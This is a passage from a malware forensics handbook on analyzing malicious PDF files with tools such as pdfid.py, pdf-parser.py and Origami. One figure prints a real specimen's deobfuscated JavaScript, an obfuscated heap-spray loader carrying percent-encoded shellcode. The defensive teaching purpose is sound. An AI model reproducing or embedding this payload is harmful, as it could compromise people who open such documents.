▶ In this section we will examine the overall methodology for examining malicious documents. As the facts and context of each malicious code incident dictates the manner and means in which the digital investigator will proceed with his investigation, the techniques outlined in this section are not intended to be comprehensive or exhaustive, but rather, to provide a solid foundation relating to malicious document analysis.

- Malicious Document Analysis Methodology
  - Identify the suspicious file as a document file through file identification tools.
  - $\Box$  Scan the file to identify *indicators of malice*.
  - □ Examine the file to discover relevant metadata.
  - Examine the file structure to locate suspect embedded artifacts, such as scripts, shellcode, or executable files.
  - □ Extract suspect scripts/code/files.
  - □ If required, decompress or deobfuscate the suspect scripts/code.
  - □ Examine the suspect scripts/code/files.
  - □ Identify correlative malicious code, file system, or network artifacts previously discovered during live response and post-mortem forensics.
  - □ Determine relational context within the totality of the infection process.

## PROFILING ADOBE PORTABLE DOCUMENT FORMAT (PDF) FILES

 $\square$  A solid understanding of the PDF file structure is helpful to effectively analyze a malicious PDF file.

## **PDF File Format**

- ▶ A PDF document is a data structure comprised of a series of elements.<sup>71:</sup>
  - File Header: The first line of a PDF file contains a header, which contains five characters; the first three characters are always "PDF," the remaining two characters define the version number, e.g., "%PDF-1.6" (PDF versions range from 1.0 to 1.7).
  - **Body**: The PDF file body contains a series of objects that represents the contents of the document.
  - **Objects**: The objects in the PDF file body represent contents such as fonts, text, pages, and images.
    - Objects may reference other objects. These *indirect objects* are labeled with two unique identifiers collectively known as the *object identifier*: (1) an *object number* and (2) a *generation number*.
    - □ After the object identifier is the *definition* of the indirect object, which is contained in between the key words "obj" and "endobj." For example in Figure 5.81:

```
5 0 obj
<<
/Type /Outlines
/Count 0
>>
endobj
```

FIGURE 5.81-Object definition

□ Indirect objects may be referred to from other locations in the file by an *indirect reference*, or "references," which contains the object identifier and the keyword "R." For example: 11 0 R.

<sup>&</sup>lt;sup>71</sup> For detailed information about the Portable Document Format, see the Adobe Portable Document File Specification, (International Standard ISO 32000-1:2008), go tohttp://www.adobe.com/devnet/pdf/pdf\_reference.html.

- □ Objects that contain a large amount of data (such as images, audio, fonts, movies, page descriptions, and JavaScript) are represented as *stream objects* or "*streams*."<sup>72</sup> Streams are identified by the keywords "stream" and "endstream," with any data contained in between the words manifesting as the stream. Although a stream may be of unlimited length, streams are typically compressed to save space, making analysis challenging. Careful attention should be paid to streams during analysis, as attackers frequently take advantage of their large data capacity and embed malicious scripting within a stream inside of an object.
- **Cross Reference (XREF) Table**: The XREF table serves as a file index and contains an entry for each object. The entry contains the byte offset of the respective object within the body of the file. The XREF Table is the only element within a PDF file with a fixed format, enabling entries within the table to be accessed randomly.<sup>73</sup>
- **Trailer**: The end of a PDF file contains a *trailer*, which identifies the offset location of the XREF table and certain special objects within the file body (Figure 5.82).<sup>74</sup>



FIGURE 5.82-The Portable Document File format

<sup>&</sup>lt;sup>72</sup> Portable Document Format Specification, (International Standard ISO 32000-1:2008), Section 7.3.8.1.

<sup>&</sup>lt;sup>73</sup> Portable Document Format Specification, (International Standard ISO 32000-1:2008), Section 7.5.4, Note 1.

<sup>&</sup>lt;sup>74</sup> Portable Document Format Specification, (International Standard ISO 32000-1:2008), Section 7.5.5.

▶ In addition to the structural elements of a PDF, there are embedded entities for investigative consideration, such as dictionaries, *action type* keywords, and identifiable compression schemes as described in the chart, below.<sup>75</sup>

| Keyword             | Relevance                                                                                                    |
|---------------------|----------------------------------------------------------------------------------------------------|
| /AA                 | Indicia of an additional-actions dictionary that defined actions that will occur in response to various trigger events affecting the document as a whole. |
| /Acroform           | Interactive form dictionary; indicia that an automated action will occur upon the opening of the document.                                                |
| /OpenAction         | A value specifying a destination that will be displayed, or an action that will occur when the document is opened.                                        |
| /URI                | Indicia that a URI (uniform resource identifier) will be resolved, such as remote resource containing additional malicious files.                         |
| /Encrypt            | Indicia that encryption has been applied to the contents of strings and streams in the document to protect its contents.                                  |
| /Named              | Indicia that a predefined action will be executed                                                                                                    |
| /JavaScript         | Indicia that the PDF contains JavaScript                                                                                                    |
| FlateDecode         | Indicia of a compression scheme encoded with the zlib/deflate compression method                                                                          |
| /JBIG2Decode        | Indicia of a compression scheme encoded with the JBIG2 compression method                                                                                 |
| /JS                 | Indicia that the PDF contains JavaScript                                                                                                    |
| /Embedded-<br>Files | Indicia of embedded file streams                                                                                                    |
| /Launch             | Indicia that an application will be launched or a file will be opened.                                                                                    |
| /Objstm             | Indicia of an object stream inside the body of the PDF document                                                                                           |
| /Pages              | An indicator that interactive forms will be invoked                                                                                                    |
| /RichMedia          | Indicia that the PDF contains rich media, such as video, sound, or Flash documents.                                                                       |

340

<sup>&</sup>lt;sup>75</sup> Further detail can be found in the PDF specification documentation: Portable Document Format Specification (International Standard ISO 32000-1:2008), International Organization for Standardization (ISO), 2008; Adobe Extensions to ISO 32000-1:2008, Level 5; Adobe Supplement to the ISO 32000-1:2008, Extension Level 3.

## **PDF Profiling Process: CLI Tools**

▶ The following steps can be taken to examine a suspect PDF document:

#### Triage: scan for indicators of malice

- Inspect the suspect file for *indicators of malice*—clues within the file that suggest the file has nefarious functionality—using Didier Steven's python utility, pdfid.py.<sup>76</sup>
- Pdfid.py scans the document for keywords and provides the digital investigator with a tally of identified keywords/action types that are potentially indicative of a threat, such as those described above. Like other python scripts pdfid.py can be imported (default path will be / usr/local/bin/) allowing the digital investigator to invoke the tool from any file path or invoked through the python interpreter from the directory in which the tool resides (i.e., /<directory where pdfid.py is located>/\$ python pdfid.py).

```
lab@MalwareLab:/home/malwarelab/Malware Repository$ pdfid.py Beneficial-medical-
programs.pdf
PDFiD 0.0.12 Beneficial medical programs.pdf
 PDF Header: %PDF-1.5
                       15
 obj
 endobj
                       15
 stream
                        5
 endstream
                        5
 xref
                        1
 trailer
                        1
 startxref
                        1
 /Page
                        1(1)
 /Encrypt
                        0
 /ObjStm
                        0
 /JS
 /JavaScript
                        1(1)
 /AA
                        0
 /OpenAction
                        1(1)
 /AcroForm
                        1(1)
 /JBIG2Decode
                        Ω
 /RichMedia
                        0
 /Colors > 2^24
                        0
```

FIGURE 5.83-Scanning a suspect PDF file with pdfid.py

- An alternative to pdfid.py for triaging a suspect PDF is the pdfscan. rb script in Origami, a Ruby framework for parsing and analyzing PDF documents.<sup>77</sup>
- Further, the python utility pdf-parser.py (discussed in greater detail below), when used with the --stats switch, can be used to collect statistics about the objects present in a target PDF file specimen. 🛠

<sup>&</sup>lt;sup>76</sup> For more information about pdfid.py, go to http://blog.didierstevens.com/programs/pdf-tools/.

<sup>&</sup>lt;sup>77</sup> For more information about Origami, go to http://code.google.com/p/origami-pdf/.

• Like other python scripts pdf-parser.py can be imported (default path will be /usr/local/bin/) allowing the digital investigator to invoke the tool from any file path or invoked through the python interpreter from the directory in which the tool resides (i.e., /<directory where pdf-parser.py is located>/\$ python pdf-parser.py).

## Discover relevant metadata

- Meaningful metadata can provide temporal context, authorship, and original document creation details about a suspect file.
- Temporal metadata from the suspect file can be gathered with pdfid.py using the --extra switch.
- Deeper metadata extraction, such as author, original document name, original document creation application, among other details can be acquired by querying the suspect file with the Origami framework printmetadata.rb script (Figure 5.84). \*

| 8.8 DOD 4                                        | 1                                           |
|--------------------------------------------------|---------------------------------------------|
| 55EUF 4                                          | Designed information distinguing            |
| ALLEI IASL SEEOF U                               | Document information dictionary             |
| D:2009121/022545+08.00 /CreationDate             |                                             |
| D:20091217022545+08'00 /ModDate                  | Author: cj                                  |
| D:20091217031438+08'00 /CreationDate             | CreationDate: D:20091217031438+08'00'       |
| D:20091217031438+08'00 /ModDate                  | ModDate: D:20091217090825+08'00'            |
| D:20091217031438+08'00 /CreationDate             | Title: Microsoft Word - kk.doc              |
| D:20091217031438+08'00 /CreationDate             | Creator: PScript5.dll Version 5.2           |
| D:20091217031534+08'00 /ModDate                  | Producer: Acrobat Distiller 7.0.5 (Windows) |
| D:20091217090825+08'00 /ModDate                  |                                             |
| Total entropy: 7,974883 (1226811 bytes)          |                                             |
| Entropy inside streams: 7.975323 (1221897 bytes) | Metadata stream                             |
| Entropy outside streams: 5.278630 (4914 bytes)   |                                             |
|                                                  | DocumentID: uuid:2b22379d-4af0-4711-bf40-   |
|                                                  | 06edc7f79e3a                                |
|                                                  | MetadataDate: 2009-12-17T09:08:25+08:00     |
|                                                  | Producer: Acrobat Distiller 7.0.5 (Windows) |
|                                                  | format: application/pdf                     |
|                                                  | CreateDate, 2000 12 17702-14-28-08-00       |
|                                                  | M-dif-D-t- 2000 12 17003:14:38+08:00        |
|                                                  | ModilyDate: 2009-12-1/109:08:25+08:00       |
|                                                  | title: Microsoft Word - KK.doc              |
|                                                  | creator: cj                                 |
|                                                  | CreatorTool: PScript5.dll Version 5.2       |
|                                                  | InstanceID: uuid:2c16cb46-0cbe-41f5-8aca-   |
|                                                  | 7baf5ae29025                                |
|                                                  |                                             |

**FIGURE 5.84**—Metadata gathered from a suspect PDF with the pdfid.py --extra command switch (left) and the Origami framework printmetadata.rb script (right)

## Examine the file structure and contents

• After conducting an initial assessment of the file, use Didier Steven's pdfparser.py tool to examine the specimen's file structure and contents to locate suspect embedded artifacts, such as anomalous objects and streams, as well as hostile scripting or shellcode. The following commands are useful in probing the PDF file specimen:

| Command Switch | Purpose                                               |
|----------------|-------------------------------------------------------|
| stats          | Displays statistics for the target PDF file           |
| search         | String to search in indirect objects (except streams) |

| Command Switch                          | Purpose                                                                                      |
|-----------------------------------------|----------------------------------------------------------------------------------------------|
| filter                                  | Pass stream object through filters<br>(FlateDecode ASCIIHexDecode and<br>ASCII85Decode only) |
| object= <object></object>               | ID of indirect object to select (version independent)                                        |
| reference= <reference></reference>      | ID of indirect object being referenced (version independent)                                 |
| elements= <elements></elements>         | Type of elements to select (cxtsi)                                                           |
| raw                                     | Raw output for data and filters                                                              |
| type= <type></type>                     | Type of indirect object to select                                                            |
| verbose                                 | Displays malformed PDF elements                                                              |
| extract= <file extract="" to=""></file> | Filename to extract to                                                                       |
| hash                                    | Displays hash of objects                                                                     |
| dump                                    | Dump unfiltered content of a stream                                                          |
| disarm                                  | Disarms the target PDF file                                                                  |

- An alternative to pdf-parser.py is the pdfscan.rb script from the Origami framework. 🛠
- Use the information collected with pdfid.py as a guide for examining the suspect file with pdf-parser.py. For instance, the pdfid.py results in Figure 5.83 revealed the presence of JavaScript in the suspect file. pdfparser.py can be used to dig deeper into the specimen, such as locating and extracting this script.

## Locating suspect scripts and shellcode

• To locate instances of JavaScript keywords in the suspect file, use the --search switch and the string javascript, as shown in Figure 5.85. The results of the query will identify the relevant objects and references in the file.

FIGURE 5.85-Searching the suspect file for embedded JavaScript with pdf-parser.py

• The relevant object can be further examined using the --object= <object number> switch. In this instance, the output reveals that the object contains a stream that is compressed (Figure 5.86).



## Decompress suspect stream objects and reveal scripts

• Use the --filter and --raw switches to decompress the contents of the stream object and reveal the scripting as shown in Figure 5.87.

## Extract suspect JavaScript for further analysis

- The suspicious JavaScript can be extracted by redirecting the output above to a new file, such as output.js, as shown in Figure 5.88.
- Other methods that can be used to extract the JavaScript include:
  - □ Processing the target file with the jsunpack-n script, pdf.py.<sup>78</sup> ★
  - □ Processing the target file with the Origami framework script, extractjs.rb.<sup>79</sup> ★

## **Examine extracted JavaScript**

- JavaScript extracted from a suspect PDF specimen can be examined through a JavaScript engine such as Mozilla Foundation's SpiderMonkey.<sup>80</sup>
- A modified version of SpiderMonkey geared toward malware analysis has been adapted by Didier Stevens.<sup>81</sup> X

<sup>80</sup> For more information about SpiderMonkey, go to http://www.mozilla.org/js/spidermonkey/.

<sup>&</sup>lt;sup>78</sup> For more information about jsunpack-n, go to https://code.google.com/p/jsunpack-n/.

<sup>&</sup>lt;sup>79</sup> For more information about Origami, go to https://code.google.com/p/origami-pdf/.

<sup>&</sup>lt;sup>81</sup> For more information about Didier Stevens' version of SpiderMonkey, go to http://blog.didierstevens.com/programs/spidermonkey/.

```
lab@MalwareLab:/home/malwarelab/Malware Repository$ pdf-parser.py --object=12 --raw
--filter Beneficial-medical-programs.pdf
obi 12 0
 Type:
 Referencing:
 Contains stream
 <</#4c#65#6e#67#74h 4035/Filter/#46lateDecode /DL 0000000000 /Legnth 000000000
<<0000000000000000000>>
  /Length 4035
   /Filter /FlateDecode
   /DL 00000000000
   //afjp;ajf'klaf
var nXzaRHPbywqAbGpGxOtozGkvQWhu;
for(i=0;i<28002;i++) // ahjf;ak'
nXzaRHPbywqAbGpGxOtozGkvQWhu+=0x78;//ahflajf
var WjOZZFaiSj = unescape;
var nXzaRHPbywgAbGpGxOtozGkvQWhu = WjOZZFaiSj( "%u4141%u4141%u63a5%u4a80%u0000%u
4a8a%u2196%u4a80%u1f90%u4a80%u903c%u4a84%ub692%u4a80%u1064%u4a80%u22c8%u4a85%u00
00%u1000%u0000%u0000%u0000%u0002%u0000%u0102%u0000%u0000%u0000%u63a5%u4a80
%u1064%u4a80%u2db2%u4a84%u2ab1%u4a80%u0008%u0000%ua8a6%u4a80%u1f90%u4a80%u9038%u
4a84%ub692%u4a80%u1064%u4a80%uffff%uffff%u0000%u0000%u0000%u0000%u0000%u0000%u000
00%u0001%u0000%u0000%u63a5%u4a80%u1064%u4a80%u2db2%u4a84%u2ab1%u4a80%u0008%u0000
%ua8a6%u4a80%u1f90%u4a80%u9030%u4a84%ub692%u4a80%u1064%u4a80%uffff%uffff%u0022%u
0000%u0000%u0000%u0000%u0000%u0001%u63a5%u4a80%u0004%u4a8a%u2196%u4a80%u63
a5%u4a80%u1064%u4a80%u2db2%u4a84%u2ab1%u4a80%u0030%u0000%ua8a6%u4a80%u1f90%u4a80
%u0004%u4a8a%ua7d8%u4a80%u63a5%u4a80%u1064%u4a80%u2db2%u4a84%u2ab1%u4a80%u0020%u
0000%ua8a6%u4a80%u63a5%u4a80%u1064%u4a80%uaedc%u4a80%u1f90%u4a80%u0034%u0000%ud5
85%u4a80%u63a5%u4a80%u1064%u4a80%u2db2%u4a84%u2ab1%u4a80%u000a%u0000%ua8a6%u4a80
%ulf90%u4a80%u9170%u4a84%ub692%u4a80%uffff%uffff%uffff%uffff%uffff%uffff%uffff%ul000%u
0000"+
 \x25\x7530e8\x25\x750000\x25\x75ad00\x25\x757d9b\x25\x75acdf\x25\x75da08\x25\x7
51676\x25\x75fa65"
"%uec10%u0397%ufb0c%ufd97%u330f%u8aca%uea5b%u8a49
"%ud9e8%u238a%u98e9%u8afe%u700e%uef73%uf636%ub922"
"%u7e7c%ue2d8%u5b73%u8955%u81e5%u48ec%u0002%u8900"
"%ufc5d%u306a%u6459%u018b%u408b%u8b0c%u1c70%u8bad"
"%u0858%u0c6a%u8b59%ufc7d%u5351%u74ff%ufc8f%u8de8"
"%u0002%u5900%u4489%ufc8f%ueee2%u016a%u8d5e%uf445"
"%u5650%u078b%ud0ff%u4589%u3df0%uffff%uffff%u0475'
"%u5646%ue8eb%u003d%u0020%u7700%u4604%ueb56%u6add"
"%u6a00%u6800%u1200%u0000%u8b56%u0447%ud0ff%u006a"
"%u458d%u50ec%u086a%u458d%u50b8%u8b56%u0847%ud0ff"
"%uc085%u0475%u5646%ub4eb%u7d81%u50b8%u5064%u7444'
"%u4604%ueb56%u81a7%ubc7d%ufeef%uaeea%u0474%u5646"
 %u9aeb%u75ff%u6af0%uff40%u0c57%u4589%u85d8%u75c0'
 $ue905$u0205$u0000$u006a$u006a$u006a$uff56$u0457
 %u006a%u458d%u50ec%u75ff%ufff0%ud875%uff56%u0857"
"%uc085%u0575%ue2e9%u0001%u5600%u57ff%u8b10%ud85d'
"%u838b%u1210%u0000%u4589%u8be8%u1483%u0012%u8900"
"%ue445%u838b%u1218%u0000%u4589%u03e0%ue445%u4503"
"%u89e8%udc45%u8a48%u0394%u121c%u0000%uc230%u9488"
```

FIGURE 5.87-Decompressing the suspect stream object with pdf-parser.py.

#### Extract shellcode from JavaScript

 Attackers commonly exploit application vulnerabilities in Adobe Reader and Acrobat with malicious PDF files containing JavaScript embedded with shellcode (typically obfuscated in percent-encoding).<sup>82</sup>

<sup>&</sup>lt;sup>82</sup> For an example of this paradigm, see, PDF file loader to extract and analyze shellcode, http:// www.hexblog.com/?p=110.



FIGURE 5.87-Cont'd

lab@MalwareLab:/home/malwarelab/Malware Repository\$ pdf-parser.py --object=12 -raw --filter Beneficial-medical-programs.pdf > /home/malwarelab/output.js

FIGURE 5.88-Extracting suspicious JavaScript using pdf-parser.py

- Often, the shellcode payload is injected into memory through performing a *heap spray*,<sup>83</sup> and in turn, invoking the execution of a PE file embedded (and frequently encrypted) in the suspect PDF file.<sup>84</sup>
- The shellcode can be extracted from the JavaScript for further analysis.
  - □ After copying the shellcode out of JavaScript, compile it into a binary file for deeper analysis, such as examination of strings, disassembling, or debugging. Prior to compilation, be certain that the target shellcode has been "decoded"—or deciphered from the obfuscation encoding—and placed into binary format.
  - □ Shellcode can be compiled into a Windows executable file with the python script shellcode2exe.py,<sup>85</sup> the convertshellcode.exe utility (for use on Windows systems),<sup>86</sup> and MalHostSetup (included with OfficeMalScanner; discussed later in this chapter). Similarly, a shellcode2exe Web portal exists for online conversion.<sup>87</sup>

## X Other Tools to Consider

CLI-Based PDF Analysis Tools Origami—http://code.google.com/p/origami-framework/; http://esec-lab.sogeti. com/dotclear/index.php?pages/Origami

**Open PDF Analysis Framework (OPAF)**—http://opaf.googlecode.com; http://feliam.wordpress.com/2010/08/23/opaf/

PDF Miner—http://www.unixuser.org/~euske/python/pdfminer/index.html PDF Tool Kit—http://www.pdflabs.com/tools/pdftk-the-pdf-toolkit/ PDF XRAY/PDF XRAY Lite—https://github.com/9b/pdfxray\_public Peepdf—http://code.google.com/p/peepdf/ Malpdfobj—http://blog.9bplus.com/releasing-the-malpdfobj-tool-beta

Further tool discussion and comparison can be found in the Toolbox section at the end of this chapter and on the companion Web site http://www.malwarefield-guide.com/LinuxChapter5.html.

<sup>&</sup>lt;sup>83</sup> Heap spraying works by allocating multiple objects containing the attacker's exploit code in the program's heap—or the area of memory dynamically allocated for the program during runtime. Ratanaworabhan, P., Livshits, B., and Zorn, B. (2008) NOZZLE: A Defense Against Heap-spraying Code Injection Attacks ,SSYM'09 Proceedings of the 18th conference on USENIX security symposium.
<sup>84</sup> For an example of this infection paradigm, see, Explore the CVE-2010-3654 matryoshka, http://www.computersecurityarticles.info/antivirus/explore-the-cve-2010-3654-matryoshka/.

<sup>&</sup>lt;sup>85</sup> For more information about shellcode2exe, including its implementation in other tools, see, http://winappdbg.sourceforge.net/blog/shellcode2exe.py; http://breakingcode.wordpress.com/2010/01/18/quickpost-converting-shellcode-to-executable-files-using-inlineegg/; (as implemented in PDF Stream Dumper, http://sandsprite.com/blogs/index.php?uid=7&pid=57); (as implemented in the Malcode Analysts Pack, http://labs.idefense.com/software/malcode.php#more\_malcode+analysis+pack).

<sup>&</sup>lt;sup>86</sup> http://zeltser.com/reverse-malware/ConvertShellcode.zip.

<sup>&</sup>lt;sup>87</sup> http://sandsprite.com/shellcode\_2\_exe.php.

## **PDF Profiling Process: GUI Tools**

▶ GUI-based tools can be used to parse and analyze suspect PDF files to gather additional data and context. There are three main tools in Linux used for this process: Origami Walker, PDFScope, and PDF Dissector. Although at the time of this writing PDF Dissector is no longer available for purchase (but is still supported by Zynamics), it is a powerful tool that many digital investigators added to their arsenal prior to its cessation and will be covered in this section.

## Scanning for indicators of malice and examining file structure and contents

- Building upon Didier Steven's PDF tools mentioned in the previous section, pdfid.py and pdf-parser.py, PDFScope is a GUI-based tool that provides the digital investigator with the functionality of these tools through a sparse and intuitive user interface, allowing for agile triage for *indicators of malice*.
- Once a target specimen is loaded into the tool, existing file structures and action types can be explored through respective tabs at the top of the tool interface. As shown in Figure 5.89, a discovered JavaScript action type can be easily reviewed by clicking on the "/JS" tab.



FIGURE 5.89–PDFScope

- Using the Object menu (Figure 5.90), the digital investigator can drill down further into the structure of the target file by navigating to or saving objects of interest.
- Origami is a framework of tools written in Ruby designed to parse and analyze malicious PDF documents as well as to generate malicious PDF documents for research purposes. The framework contains a series of Ruby parsers—or core scripts, scripts, and Walker (a GTK GUI interface) to examine suspect PDF files, depicted in Figure 5.91. X
- Using Origami Walker, the digital investigator can quickly examine the structure and content overview of a target file specimen using the hierarchical



FIGURE 5.90-Using the PDFScope Object menu to examine an object of interest

| nome/malwarelab/Malware Repository/Benefic                                                                                                    | PDF Code                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Header (version 1.5)<br>Revision 1<br>Body<br>Catalog<br>AcroForm<br>OpenAction<br>Pages<br>Type<br>PageTreeNode<br>t Array<br>Dictionary                                                            | <pre>1 0 obj &lt;      /AcroForm 13 0 R      /OpenAction 11 0 R      /Pages 2 0 R      /Type /Catalog &gt;&gt; endobj</pre> |
| <ul> <li>Frage</li> <li>Dictionary</li> <li>Font</li> <li>Stream</li> <li>Stream</li> <li>Stream</li> <li>Action</li> <li>Dictionary</li> <li>Stream</li> <li>Trailer</li> <li>Dictionary</li> </ul> |                                                                                                    |

FIGURE 5.91-Origami Walker

expandable menu in the left-hand viewing pane while examining the respective PDF code, action items, and stream contents in the right-hand top and bottom viewing panes, respectively (Figure 5.92).

- Upon selecting an object of interest, such as a stream, additional analysis options can be invoked by right clicking on the object and selecting the desired action, such as dumping a stream and searching for object references.
- Specific key words/strings within an object name or body can be quickly located using the Walker search function in the Document menu, accessed from the toolbar.

## Identifying and extracting malicious artifacts, scripts, and code

• Zynamics' PDF Dissector<sup>88</sup> provides an intuitive and feature-rich environment allowing the digital investigator to quickly identify elements in the PDF and navigate the file structure.

<sup>&</sup>lt;sup>88</sup> For more information about PDF Dissector, go to http://www.zynamics.com/dissector.html.

| Type     10 0 obj          • PageTreeNode       • Array       • Dictionary       • Dictionary       • Page       • Dictionary       • Font       • Stream       • Stream       • St                                               |             |     |                  |            |                  |                            | PDF Code                                                                |                                                                                                    | Panps                                                                                           |                   |
|----------------------------------------------------------------------------------------------------|-------------|-----|------------------|------------|------------------|----------------------------|-------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|-------------------|
| Filter           - Stream         00ject:Stream           - Stream         0000000           User:         00000016           B4 5F F4         63 00           00000032         D1 8A 5E 97 00                                                                                                    | ode         | ode | 32<br>teDec<br>3 | 659<br>71a | h1<br>r /<br>h 4 | ilte<br>L 0<br>angt<br>ta] | 10 0 obj<br>/L<br /F<br>/D<br>/L<br>>>stream<br>[Binary da<br>endstream | e<br>or<br>ctionary                                                                                                    | Type<br>PageTreeNo<br>Array<br>Dictionary<br>Page<br>Dictionary<br>Font<br>Stream<br>- Stream D | * * * * * * * * 0 |
| Stream     Object:Stream     Object:Stream |             |     |                  |            |                  |                            |                                                                         |                                                                                                    | Filter                                                                                          |                   |
| Stream         Constraint         D0000016         B4         5F         F4         63         00           Lengt         Number: 10: Generation: 0         D0000012         D1         BA         5E         97         00                                                                                                    | 11 01 00 00 | 11  | 00 00            | 00         | 01               | 00                         | 00000000                                                                | Object - Stream                                                                                                    | Stream                                                                                          |                   |
| Lengt Number 10: Generation : 0 00000032 D1 8A 5E 97 00                                                                                                    | 00 EB 70 00 | 00  | 63 00            | F4         | 5F               | B4                         | 00000016                                                                |                                                                                                    | = Stream                                                                                        |                   |
|                                                                                                    | 00 EB C8 00 | 00  | 97 00            | 58         | 8A               | D1                         | 0000032                                                                 |                                                                                                    | Lengt                                                                                           |                   |
| File offset : 338827 50000048 A4 C3 E8 A0 00                                                                                                    | 00 B1 6C 00 | 00  | A0 00            | E8         | C3               | A4                         | 00000048                                                                | File offset : 338827                                                                                                    | Filter                                                                                          |                   |
| DL DL D0000064 FF D3 1D 39 00                                                                                                    | 00 1E FC 00 | 00  | 39 00            | 10         | D3               | FF                         | 0000064                                                                 | Chevel references to this ship.                                                                                                    | DL                                                                                              |                   |
| Search reletences to this object D0000080 E7 B4 F1 C4 00                                                                                                    | 00 26 60 00 | 00  | C4 00            | F1         | <b>B4</b>        | E7                         | 0800000                                                                 | search relefences to this object                                                                                                    | tennet                                                                                          |                   |
| Duling stronged stream 00000096 00 07 00 07 00                                                                                                    | 01 01 48 00 | 01  | 07 00            | 00         | 07               | 00                         | 0000096                                                                 | Dump sncoded stream                                                                                                    | A chieve                                                                                        |                   |
| D0000112 OC 74 41 CF 00                                                                                                    | 00 26 EC 00 | 00  | CF 00            | 41         | 74               | 00                         | 00000112                                                                | And the second second s | Action                                                                                          | 1                 |
| 5 Dump decoded Scream 00000128 34 F0 21 0E 00                                                                                                    | 00 EC 00 00 | 00  | 0E 00            | 21         | FO               | 34                         | 00000128                                                                | bump decoded stream                                                                                                    | 5                                                                                               |                   |
| 1C 0000000144 DD 84 A2 D0 00                                                                                                    |             | 01  | D0 00            | A2         | 84               | DD                         | 000000144                                                               |                                                                                                    | 15                                                                                              |                   |
